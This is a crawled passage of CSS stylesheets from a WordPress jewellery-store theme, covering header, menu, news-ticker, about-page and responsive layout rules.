    -moz-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.collection {
    background-color: #d4af37;
    border-radius: 3px 3px 8px 8px;
    padding-top: 1em;
    border: 2px solid #fff;
}

.collection img {
    border: 2px solid #fff;
    border-radius: 2px;
    transition: 0.75s;
}

.collection:hover img {
    transform: scale(0.95);
}

.collection h4 {
    color: #fff;
}

.fashioner-thumb2 {
    width: 70%;
    float: right;
    box-sizing: border-box;
    position: relative;
    background-color: #d4af37;
    padding: 1em 0;
    border-radius: 2px;
    height: 100%;
}

.fashioner-thumb2 img {
    width: 100%;
    margin-left: 1em;
    border-radius: 4px;
    border: 1em solid #E21737;
}

.zoomImages {
    width: 500px;
    height: 250px;
    overflow: hidden;
    text-align: center;
}

.zoomImages img {
    max-width: 100%;
    max-height: 100%;
    transition: 0.75s;
    border: 7px solid #d4af37;
    /* padding: 3%; */
}

.zoomImages:hover img {
    transform: scale(0.9);
    border: 7px solid #d4af37;
}


/*start sk custom css*/
.header_top_sec {
    width: 100%;
    float: left;
	padding-top:5px;
	padding-bottom:2px;
}
.header_top_sec span {
        background-color: #ea1e1e;
    padding: 2px 16px;
    color: #fff;
    float: left;
    margin-right: 7px;
    border-radius: 6px;
}
.header_top_sec span:after {
    content: '';
    content: "";
    position: absolute;
    border-top: 6px solid transparent;
       border-left: 6px solid #ea1e1e;
    border-bottom: 7px solid transparent;
    border-right: 6px solid transparent;
    left: 82px;
    top: 12px;
}
.header_top_sec p {
    float: left;
    width: 81%;
	padding-top:1px;
}
.header_top_sec a.blink.text-right.read-more {
   float: right;
    color: #000;
    font-weight: bold;
    text-decoration: none;
    padding: 2px 11px;
    border-radius: 4px;
    border: 1px solid #000;

}
span.actual_date {
       background-color: transparent;
    width: auto;
    margin: 0px;
    padding: 0px;
	margin-right: 4px;
}
.header_top_sec p span:after {
    content: none;
}

/*end sk custom css*/
@media screen and (min-device-width: 320px) and (max-device-width: 479px){
	
	.header_top_sec a.blink.text-right.read-more {
    float: left;
    margin: 0 30%;
}
.header_top_sec p {
    float: left;
    width: 71%;
	padding-top:2px;
}
	
	
	.header-menu ul li a {
		padding: 21px 10px !important;

	}
	.bn-title {
	width: 17%;
	float: left;
	color: #a20606;
	font-weight: bold;
	background-color: #fff;
	text-align: center;
	position: relative;
	height: 25px;
	line-height: 1.9;
}
	
}
@media screen and (min-device-width: 480px) and (max-device-width: 768px){
	.header_top_sec a.blink.text-right.read-more {
    
    
    float: left;
    
    margin: 0 37%;
}
.header_top_sec p {
    float: left;
    width: 70%;
	    padding-top: 2px;
}
	
}
@media screen and (min-device-width: 769px) and (max-device-width: 991px) { 
.header_top_sec p {
    float: left;
    width: 69%;
	    padding-top: 2px;
}
    .logo
	{
		width:20%;
	}
	.mainmenu
	{
		width:59%;
	}
	.head-rightpart
	{
		width:23%;
	}
	.header-menu ul li a
	{
		    padding: 17px 10px;
	}
}
@media screen and (min-device-width: 992px) and (max-device-width: 1199px) { 
.header_top_sec p {
    float: left;
    width: 78%;
	padding-top:2px;
}
    .logo
	{
		width:20%;
	}
	.mainmenu
	{
		width:60%;
	}
	.head-rightpart
	{
		width:17%;
	}
	.header-menu ul li a
	{
		    padding: 17px 10px;
	}
}
@media screen and (max-width: 768px) {
    
	
	
	
	.container-fluid.footer_menu_sect {
    display: none;
}

}


@media screen and (max-width: 420px) {
.header-menu {
	top: 70px !important; 
}
	.logo {
    float: left !important;
    text-align:left !important;
    
    width: 65% !important;
    
}
.mainmenu {
    margin: 0 !important;
    float: right !important;
    width: 16% !important;
}
.social-icons {
    display: block !important;
    width: 100% !important;
    float: left !important;
	}
.toggle a
	{
	    padding: 16px 5px !important;
	}
.header-menu {
    position: fixed !important;
    left: 0px !important;
    width: 100% !important;
	background-color: #3d2b23!important;
}
.header-menu ul li a ,.mainmenu ul.sub-menu li a 
{
	color:#cfaf2e!important;
}
.header-menu ul li
{
	    border-top:0px !important;
		
}

	}
@media screen and (min-device-width: 421px) and (max-device-width: 980px) { 
.header-menu {
	top: 70px !important; 
}
	.logo {
    float: left !important;
    text-align:left !important;
    
    width: 65% !important;
    
}
.mainmenu {
    margin: 0 !important;
    float: right !important;
    width: 16% !important;
}
.social-icons {
    display: block !important;
    width: 100% !important;
    float: left !important;
	}
.toggle a
	{
	    padding: 16px 5px !important;
	}
.header-menu {
    position: fixed !important;
    left: 0px !important;
    width: 100% !important;
	background-color: #3d2b23!important;
}
.header-menu ul li a ,.mainmenu ul.sub-menu li a 
{
	color:#cfaf2e!important;
}
.header-menu ul li
{
	    border-top:0px !important;
		
}
	}


@media screen and (max-width: 767px) {
	
	
	
	
    .fashioner-thumb {
        padding: 0px;
    }
    .fashioner-thumb img {
        margin-left: 0px;
    }
}

@media screen and (max-width: 980px)
{
	.mainmenu ul.sub-menu li a{
		color:black;
			
	}
	
}
.search-field.watermark {
    color: #ccc;
}
	.footer_menu_sect input.search-field.placeholdit.watermark {
    border: 1px solid #ccc;
    padding: 3px 9px;
    border-radius: 2px;
}
.footer_menu_sect input.search-field.placeholdit.watermark::placeholder {
    color: #ccc;
    
}




.top-header {
    border-bottom: 6px solid #d4af37;
    width: 100%;
}
/*--about_page--*/

.about_outer {
padding:0 30px;
}
.about_left p.title
{
	background: #000000;
	opacity: 0.7;
	padding: 5px 5px 5px 5px;
	box-shadow: none;
	border-width: 3px;
	border-style: double;
	border-color: #211704;
	border-color: RGBA(33,23,4,1);
	border-radius: 3px;
	color:#fff;
	    font-size: 26px;
    font-weight: 100;

}
.about_left h2.about_title
{
	    background: #000000;
    opacity: 0.7;
    padding: 10px 5px 10px 5px;
    box-shadow: none;
    border-width: 3px;
    border-style: double;
    border-color: #211704;
    border-color: RGBA(33,23,4,1);
    border-radius: 3px;
    margin-bottom: 0px;
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
	font-weight: 100;

}
.about_left p.about_desc{
	background: #000000;
	opacity: 0.7;
	padding: 5px 5px 5px 5px;
	box-shadow: none;
	border-width: 4px;
	border-style: double;
	border-color: #48320a;
	border-color: RGBA(72,50,10,1);
	border-radius: 3px;
	margin-bottom: 0px;
	color:#fff;
	font-size:13px;
	font-weight: 100;
}
.about_right img {
    height: 250px!important;
}
.about_right h2{
	color:#fff;
}
.about_right p{
	color:#fff;
}

.jewellery_section
{
	margin-top:40px;
}
.jewelley-img {
    width: 100%;
}
.jewelley-img img {
    max-width: 281px;
    max-height: 244px;
}
.mob-menu-logo-holder {
    display: none !important;
}
.jewellery_section h2 a
{
    background-color: rgba( 255, 255, 255, 1 );
    color: #d6b870;
    font-size: 18px;
    font-weight: 100;
    border: 1px double #d6b870;
    border-radius: 16px;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    padding: 3px 20px 3px 20px;
    text-decoration:none;
}
.jewellery_section h2 a:hover 
{
    background-color: rgba( 214, 184, 112, 1 );
    color: #ffffff !important;
}
.mainmenu ul.sub-menu {
    background-color: black;
}
.header-menu ul li.current-menu-parent a.parent
{
    background-color: transparent!important;
    color: #d4af37!important;
}

.container.jewellery_section h1 {
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
	width:100%;
} 
.demo img {
    width: 80% !important;
}
ul#menu-header-menu li a {
    font-weight: 800 !important;
	font-size:18px !important;
}
._news_post {
    margin: 0;
    padding: 0;
    width: 100%;
   list-style: none;
}
 

.tp-hedr-news {
    background-color: #f7ca63;
    color: #000000;
    font-weight: 400;
}
.bn-title {
    width: 10%;
    float: left;
    color: #a20606;
    font-weight: bold;
    background-color: #fff;
    text-align: center;
    position: relative;
    height: 43px;
    line-height: 3;
}
.bn-title:before {
    content: "";
    position: absolute;
    border-top: 6px solid transparent;
    border-left: 6px solid #fff;
    border-bottom: 7px solid transparent;
    border-right: 6px solid transparent;
    left: 47px;
    top: 14px;
}
.news-notice-content {
    margin-left: 67px;
}
.top-header-latest-posts {
    float: left;
}
.text-right .read-more {
    /* background-color: red; */
    color: #f3ecec;
    font-weight: bold;
    /* padding: 0px 11px; */
    /* border-radius: 3px 3px; */
    /* border: 2px solid #fff; */
    font-size: 20px;
    line-height: 2;
}
.news-content p {
    font-weight: 800;
    padding: 11px 0 0;
}
.blink {
  animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@-webkit-keyframes blink-animation {
  to {
    visibility: hidden;
  }
}


--- FILE ---
content_type: text/css
request_url: https://swarnjewellers.com/wp-content/themes/glamour-world/css/responsive.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5
body_size: 1186
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .design-by{ float:none;}
.container { width:auto; padding:0 20px;}
.wrap_one{width:auto; text-align:center;}
.header, body.home .fixed-header { width:100%; padding:0; position:relative !important; background-color:rgba(0,0,0,1);}
.logo{ float:none; text-align:center; margin:0 auto; padding:8px 15px; position:relative; width: auto; display:table;}
.head-rightpart{ float:none; width:100%; text-align:center;}
.infobox{ float:none; display:table; margin-bottom:10px;}
.fashioner-thumb, .fashioner-content{ float:none; width:100%;}
/*coloumn css*/
.post-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}
#FrontBlogPost, #wrapfirst, #wrapsecond{ padding:40px 0;}
/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:50px 20px;}
.site-maincontentarea{ width:auto; margin:0; padding:0; float:none;}
h2.section-title{ font-size:22px; line-height:26px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-directionNav a{ top:39% !important;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
/*footer css */
.footer-copyright{ text-align:center;}
.cols-4{ width:100% !important; display:block; margin-right:0; margin-bottom:15%;}
/*custom css*/
h2.section_title{ text-align:center;}
/*front blog post*/
.BlogPosts{ float:none; width:auto; margin:0 0 10% 0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
.welcomecontent, .welcomethumb{ width:auto; float:none; margin:0 0 35px;}
#site-holder{ width:100%;}
.column-3{ float:none; width:auto; margin:0 0 25px 0;}
}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.container, .content-area{ width:440px; margin:0 auto;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
.nivo-caption{ width:65%; }
.slide_info h2{ font-size:20px !important; line-height:30px; text-shadow:1px 0 0 #333;}
.slide_info h2 span{ font-size:30px !important;}
.slide_info p{ padding:5px 0 !important;  font-size:13px !important; display:none;}
.headertop .left{ font-size:16px;}
.post-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.social-icons{ display:block; padding:0;}
.social-icons a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.site-header { width:100%; position:relative !important;}
.infobox{ float:none;  margin-bottom:10px;}
.head-rightpart{ float:none; width:100%; text-align:center;}
.logo{ float:none; text-align:center; margin:0 auto; padding:8px 15px; position:relative; width: auto; display:table;}
.site-header{ width:96%;}
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.social-icons a{ box-sizing:content-box; margin-bottom:5px; }
.container { width:auto; padding:0 20px;}

/*slider css*/
.nivo-caption{ width:60%; bottom:15%;}
.slide_info h2{ font-size:24px !important; line-height:30px; }
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.site-maincontentarea{ width:65%;}
.cols-4 h5{ font-size:16px;}
/*custom  css*/
#site-holder{ width:100%;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ bottom:20%;}
.site-header{ width:96%;}
}

@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.header-menu{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; }
.header-menu ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.header-menu ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.header-menu ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.header-menu ul li a:hover, .header-menu ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0;}
.header-menu ul li ul, .header-menu ul li ul ul{ display:block !important; background: transparent !important;}
.header-menu ul li ul li a:before{content:"\00BB \00a0";}
.header-menu ul li ul li a{padding-left:20px !important; }
.header-menu ul li ul li a, .header-menu ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.header-menu ul li ul li ul li a{padding-left:30px !important;}
.header-menu ul li ul li ul li ul li a{padding-left:40px !important;}
.header-menu ul li:hover > ul{ background:none !important; box-shadow:none;}
.header-menu ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.header-menu ul li:hover ul li ul, .header-menu ul li:hover ul li:hover > ul, .header-menu ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.header-menu ul li:hover ul li:hover ul, .header-menu ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.column-3-imgbx::before{
 content:"";
 position: relative;
 height:auto;
 border-right:none;
 top:5px;
 right:auto;
}
.mainmenu{ margin:0;}
}

--- FILE ---
content_type: text/css
request_url: https://swarnjewellers.com/wp-content/themes/glamour-world/css/custom_script.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5
body_size: 161
content:
/* Custom css code */
a, .recent_articles h2 a:hover,
#sidebar ul li a:hover,									
.recent_articles h3 a:hover,					
.recent-post h6:hover,					
.page-four-column:hover h3,												
.postmeta a:hover,
.social-icons a:hover
{ color:#f9c700; }
 
.pagination ul li .current, .pagination ul li a:hover, 
#commentform input#submit:hover,					
.nivo-controlNav a.active,
.learnmore,					
.appbutton:hover,					
#sidebar .search-form input.search-submit,				
.wpcf7 input[type='submit'],
#featureswrap,
.column-3:hover .learnmore,
nav.pagination .page-numbers.current,
.slide_info .slide_more:hover,
#sectiopn-first,
.header-menu ul li a:hover, 
.header-menu ul li.current-menu-item a,
.header-menu ul li.current-menu-parent a.parent,
.header-menu ul li.current-menu-item ul.sub-menu li a:hover			
{ background-color:#f9c700; }